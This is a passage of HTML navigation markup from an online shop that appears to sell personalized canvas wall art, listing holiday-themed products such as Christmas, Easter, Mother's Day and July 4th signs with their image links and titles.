                            ><span class="c-nav-product-title">Christmas Eve Farmhouse Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/vintage-christmas-tree-wall-art-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/ART-5379copym4.jpg?v=1731389498&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/ART-5379copym4.jpg?v=1731389498&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/ART-5379copym4.jpg?v=1731389498&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/ART-5379copym4.jpg?v=1731389498&width=543 543w
                              "
                              sizes="181px"
                              alt="Vintage Christmas Tree Wall Art II  | Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Vintage Christmas Tree Wall Art II</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/merry-christmas-sign-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/thanksgiving-signs-wall-art"
                    data-collection-handle="thanksgiving-signs-wall-art"
                    data-child-index="3"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/thanksgiving-family-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_fbe17e8a-5ce7-47bc-b84e-35d99c4f496d.jpg?v=1634295647&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_fbe17e8a-5ce7-47bc-b84e-35d99c4f496d.jpg?v=1634295647&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_fbe17e8a-5ce7-47bc-b84e-35d99c4f496d.jpg?v=1634295647&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_fbe17e8a-5ce7-47bc-b84e-35d99c4f496d.jpg?v=1634295647&width=543 543w
                              "
                              sizes="181px"
                              alt="Thanksgiving Family Sign | Customizable Canvas Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Thanksgiving Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/thanksgiving-family-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5decaaf6-65f8-4ebb-a39d-a981e14275ec.jpg?v=1634298856&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5decaaf6-65f8-4ebb-a39d-a981e14275ec.jpg?v=1634298856&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5decaaf6-65f8-4ebb-a39d-a981e14275ec.jpg?v=1634298856&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5decaaf6-65f8-4ebb-a39d-a981e14275ec.jpg?v=1634298856&width=543 543w
                              "
                              sizes="181px"
                              alt="Thanksgiving Family Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Thanksgiving Family Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/always-thankful-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_27834e03-65a5-47b1-8b2c-1697ef0e1134.jpg?v=1668495870&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_27834e03-65a5-47b1-8b2c-1697ef0e1134.jpg?v=1668495870&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_27834e03-65a5-47b1-8b2c-1697ef0e1134.jpg?v=1668495870&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_27834e03-65a5-47b1-8b2c-1697ef0e1134.jpg?v=1668495870&width=543 543w
                              "
                              sizes="181px"
                              alt="Always Thankful Sign - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Always Thankful Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-pumpkin-patch-sign-vii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/m1_b23affe0-b355-497e-a558-9ac87ccc9a9a.jpg?v=1726385072&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/m1_b23affe0-b355-497e-a558-9ac87ccc9a9a.jpg?v=1726385072&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/m1_b23affe0-b355-497e-a558-9ac87ccc9a9a.jpg?v=1726385072&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/m1_b23affe0-b355-497e-a558-9ac87ccc9a9a.jpg?v=1726385072&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Pumpkin Patch Sign VII"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Personalized Pumpkin Patch Sign VII</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/thanksgiving-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/happy-st-patricks-day-sign-wall-art"
                    data-collection-handle="happy-st-patricks-day-sign-wall-art"
                    data-child-index="4"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/custom-irish-pub-bar-sign-iii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2.jpg?v=1707140072&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2.jpg?v=1707140072&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2.jpg?v=1707140072&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2.jpg?v=1707140072&width=543 543w
                              "
                              sizes="181px"
                              alt="Custom Irish Pub Bar Sign III Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Custom Irish Pub Bar Sign III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/custom-irish-pub-bar-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2_8f1f1ebd-88bb-4e8f-a5ea-104aa1f42410.jpg?v=1707402702&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2_8f1f1ebd-88bb-4e8f-a5ea-104aa1f42410.jpg?v=1707402702&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2_8f1f1ebd-88bb-4e8f-a5ea-104aa1f42410.jpg?v=1707402702&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2_8f1f1ebd-88bb-4e8f-a5ea-104aa1f42410.jpg?v=1707402702&width=543 543w
                              "
                              sizes="181px"
                              alt="Custom Irish Pub Bar Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Custom Irish Pub Bar Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/irish-pub-dog-art-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/IrishPubDogArtSign2.jpg?v=1707978881&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/IrishPubDogArtSign2.jpg?v=1707978881&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/IrishPubDogArtSign2.jpg?v=1707978881&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/IrishPubDogArtSign2.jpg?v=1707978881&width=543 543w
                              "
                              sizes="181px"
                              alt="Irish Pub Dog Art Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Irish Pub Dog Portrait Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/custom-shamrock-shack-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/CustomShamrockShackSign2.jpg?v=1707635282&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/CustomShamrockShackSign2.jpg?v=1707635282&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/CustomShamrockShackSign2.jpg?v=1707635282&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/CustomShamrockShackSign2.jpg?v=1707635282&width=543 543w
                              "
                              sizes="181px"
                              alt="Custom Shamrock Shack Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Custom Shamrock Shack Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/happy-st-patricks-day-sign-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/easter-signs-wall-art"
                    data-collection-handle="easter-signs-wall-art"
                    data-child-index="5"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/vintage-easter-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/3SwV52ZZUi_pabt_c284623b-53d1-41a6-89af-cd38a38b3cb8.jpg?v=1711093303&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/3SwV52ZZUi_pabt_c284623b-53d1-41a6-89af-cd38a38b3cb8.jpg?v=1711093303&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/3SwV52ZZUi_pabt_c284623b-53d1-41a6-89af-cd38a38b3cb8.jpg?v=1711093303&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/3SwV52ZZUi_pabt_c284623b-53d1-41a6-89af-cd38a38b3cb8.jpg?v=1711093303&width=543 543w
                              "
                              sizes="181px"
                              alt="Vintage Easter Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Vintage Easter Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/honey-bunny-candy-company-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/HoneyBunnyCandyCompanySign3.jpg?v=1704986714&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/HoneyBunnyCandyCompanySign3.jpg?v=1704986714&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/HoneyBunnyCandyCompanySign3.jpg?v=1704986714&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/HoneyBunnyCandyCompanySign3.jpg?v=1704986714&width=543 543w
                              "
                              sizes="181px"
                              alt="Honey Bunny Candy Company Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Honey Bunny Candy Company Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-easter-bunny-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PersonalizedEasterBunnySign3.jpg?v=1706426628&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedEasterBunnySign3.jpg?v=1706426628&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedEasterBunnySign3.jpg?v=1706426628&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedEasterBunnySign3.jpg?v=1706426628&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Easter Bunny Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Personalized Easter Bunny Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/vintage-cottontail-co-easter-sign-iii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Cottontail3_d9e03482-0299-479f-8e52-ce16cf16a41b.jpg?v=1718273599&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Cottontail3_d9e03482-0299-479f-8e52-ce16cf16a41b.jpg?v=1718273599&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Cottontail3_d9e03482-0299-479f-8e52-ce16cf16a41b.jpg?v=1718273599&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Cottontail3_d9e03482-0299-479f-8e52-ce16cf16a41b.jpg?v=1718273599&width=543 543w
                              "
                              sizes="181px"
                              alt="Vintage Cottontail Co Easter Sign III Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Vintage Cottontail Co Easter Sign III</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/easter-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/mothers-day-signs-wall-art"
                    data-collection-handle="mothers-day-signs-wall-art"
                    data-child-index="6"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/a-prayer-for-my-mom-mothers-day-gift-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC1_323b9e97-266f-472a-a8e9-8598640e82f8.jpg?v=1670841022&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC1_323b9e97-266f-472a-a8e9-8598640e82f8.jpg?v=1670841022&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC1_323b9e97-266f-472a-a8e9-8598640e82f8.jpg?v=1670841022&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC1_323b9e97-266f-472a-a8e9-8598640e82f8.jpg?v=1670841022&width=543 543w
                              "
                              sizes="181px"
                              alt="A Prayer For My Mom Mother&#39;s Day Gift Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">A Prayer For My Mom Mother&#39;s Day Gift Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/custom-sonogram-mothers-day-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/2_baa28ee2-7744-46ff-b7c3-17ad99fe1ad5.jpg?v=1712654995&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/2_baa28ee2-7744-46ff-b7c3-17ad99fe1ad5.jpg?v=1712654995&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2_baa28ee2-7744-46ff-b7c3-17ad99fe1ad5.jpg?v=1712654995&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2_baa28ee2-7744-46ff-b7c3-17ad99fe1ad5.jpg?v=1712654995&width=543 543w
                              "
                              sizes="181px"
                              alt="Custom Sonogram Mother&#39;s Day Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Custom Sonogram Mother&#39;s Day Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/happy-first-mothers-day-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/M1_d2d9cbf3-055d-4843-adf1-562036e6fdee.jpg?v=1712911694&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/M1_d2d9cbf3-055d-4843-adf1-562036e6fdee.jpg?v=1712911694&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/M1_d2d9cbf3-055d-4843-adf1-562036e6fdee.jpg?v=1712911694&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/M1_d2d9cbf3-055d-4843-adf1-562036e6fdee.jpg?v=1712911694&width=543 543w
                              "
                              sizes="181px"
                              alt="Happy First Mother&#39;s Day Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Happy First Mother&#39;s Day Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/in-a-field-of-roses-she-is-a-wildflower-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/tc1_53f3ee18-d0ff-4f86-b833-30678f2c218a.jpg?v=1665055020&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/tc1_53f3ee18-d0ff-4f86-b833-30678f2c218a.jpg?v=1665055020&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/tc1_53f3ee18-d0ff-4f86-b833-30678f2c218a.jpg?v=1665055020&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/tc1_53f3ee18-d0ff-4f86-b833-30678f2c218a.jpg?v=1665055020&width=543 543w
                              "
                              sizes="181px"
                              alt="In A Field Of Roses She Is A Wildflower Sign ll Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">In A Field Of Roses She Is A Wildflower Sign ll</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/mothers-day-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/fathers-day-sign-wall-art"
                    data-collection-handle="fathers-day-sign-wall-art"
                    data-child-index="7"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/thank-you-for-being-the-father-you-didnt-have-to-be-happy-fathers-day-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=543 543w
                              "
                              sizes="181px"
                              alt="Thank You For Being The Father You Didn&#39;t Have To Be Happy Father&#39;s Day Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Thank You For Being The Father You Didn&#39;t Have To Be Happy Father&#39;s Day Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/my-old-man-happy-fathers-day-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_4a79c04d-5ca5-4e1e-8406-552852b38856.jpg?v=1649167380&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_4a79c04d-5ca5-4e1e-8406-552852b38856.jpg?v=1649167380&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_4a79c04d-5ca5-4e1e-8406-552852b38856.jpg?v=1649167380&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_4a79c04d-5ca5-4e1e-8406-552852b38856.jpg?v=1649167380&width=543 543w
                              "
                              sizes="181px"
                              alt="My Old Man, Happy Father&#39;s Day Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">My Old Man, Happy Father&#39;s Day Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/stepped-up-dad-happy-fathers-day-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_5ae09982-5ca8-442e-88ca-f9fc458e85fe.jpg?v=1648787148&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_5ae09982-5ca8-442e-88ca-f9fc458e85fe.jpg?v=1648787148&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_5ae09982-5ca8-442e-88ca-f9fc458e85fe.jpg?v=1648787148&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_5ae09982-5ca8-442e-88ca-f9fc458e85fe.jpg?v=1648787148&width=543 543w
                              "
                              sizes="181px"
                              alt="Stepped Up Dad Happy Father&#39;s Day Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Stepped Up Dad Happy Father&#39;s Day Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/daddy-me-make-the-best-pair-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/Mockup3_Portrait.jpg?v=1697195610&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/Mockup3_Portrait.jpg?v=1697195610&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/Mockup3_Portrait.jpg?v=1697195610&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/Mockup3_Portrait.jpg?v=1697195610&width=543 543w
                              "
                              sizes="181px"
                              alt="Daddy &amp; Me Make the Best Pair Sign - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Daddy &amp; Me Make the Best Pair Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/fathers-day-sign-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/veterans-day-signs-wall-art"
                    data-collection-handle="veterans-day-signs-wall-art"
                    data-child-index="8"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/land-of-the-free-because-of-the-brave-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC3_6ae8c10a-6cd4-493d-ad38-c1860b86625a.jpg?v=1673172358&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC3_6ae8c10a-6cd4-493d-ad38-c1860b86625a.jpg?v=1673172358&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC3_6ae8c10a-6cd4-493d-ad38-c1860b86625a.jpg?v=1673172358&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC3_6ae8c10a-6cd4-493d-ad38-c1860b86625a.jpg?v=1673172358&width=543 543w
                              "
                              sizes="181px"
                              alt="Land Of The Free Because Of The Brave Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Land Of The Free Because Of The Brave Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/america-pledge-allegiance-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC3_3328ce7a-9516-43ae-b7ce-d88f64366747.jpg?v=1673169158&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC3_3328ce7a-9516-43ae-b7ce-d88f64366747.jpg?v=1673169158&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC3_3328ce7a-9516-43ae-b7ce-d88f64366747.jpg?v=1673169158&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC3_3328ce7a-9516-43ae-b7ce-d88f64366747.jpg?v=1673169158&width=543 543w
                              "
                              sizes="181px"
                              alt="America Pledge Allegiance Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">America Pledge Allegiance Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/until-i-am-out-of-bullets-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NON-1887M1.jpg?v=1653309125&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-1887M1.jpg?v=1653309125&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-1887M1.jpg?v=1653309125&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-1887M1.jpg?v=1653309125&width=543 543w
                              "
                              sizes="181px"
                              alt="Until I Am Out Of Bullets Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Until I Am Out Of Bullets Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/thank-you-for-your-service-veterans-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_4194673d-b049-4594-aac1-50f847a73705.jpg?v=1668441796&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_4194673d-b049-4594-aac1-50f847a73705.jpg?v=1668441796&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_4194673d-b049-4594-aac1-50f847a73705.jpg?v=1668441796&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_4194673d-b049-4594-aac1-50f847a73705.jpg?v=1668441796&width=543 543w
                              "
                              sizes="181px"
                              alt="Thank You For Your Service Veterans Sign | Customizable Canvas - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Thank You For Your Service Veterans Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/veterans-day-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/july-4th-sign-wall-art"
                    data-collection-handle="july-4th-sign-wall-art"
                    data-child-index="9"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/happy-4th-of-july-personalized-sign-nfm" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=543 543w
                              "
                              sizes="181px"
                              alt="Happy 4th of July Personalized Sign Style 2 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Happy 4th of July Personalized Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/happy-4th-of-july-personalized-canvas-decor-independence-day-canvas-home-wall-art-red-white-and-blue-canvas-living-room-wall-decor" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=543 543w
                              "
                              sizes="181px"
                              alt="Happy 4th of July Personalized Sign Style 2 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Happy 4th Of July Personalized Canvas Decor | Independence Day Canvas Home Wall Art | Red White And Blue Canvas | Living Room Wall Decor</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/4th-of-july-personalized-welcome-sign-nfm" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PAS-2908---24x48-mockup2.jpg?v=1717701640&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-2908---24x48-mockup2.jpg?v=1717701640&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-2908---24x48-mockup2.jpg?v=1717701640&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-2908---24x48-mockup2.jpg?v=1717701640&width=543 543w
                              "
                              sizes="181px"
                              alt="4th of July Personalized Welcome Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">4th of July Personalized Welcome Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/4th-of-july-fireworks-celebration-personalized-sign-nfm" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PAS-2903_M1.jpg?v=1717523076&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-2903_M1.jpg?v=1717523076&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-2903_M1.jpg?v=1717523076&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-2903_M1.jpg?v=1717523076&width=543 543w
                              "
                              sizes="181px"
                              alt="4th of July Fireworks Celebration Personalized Sign Style 1 - Image by Tailored Canvases"
